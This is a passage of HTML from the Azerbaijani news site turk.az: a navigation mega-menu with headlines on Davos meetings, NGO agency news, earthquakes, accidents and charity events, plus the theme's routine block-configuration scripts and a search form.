                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
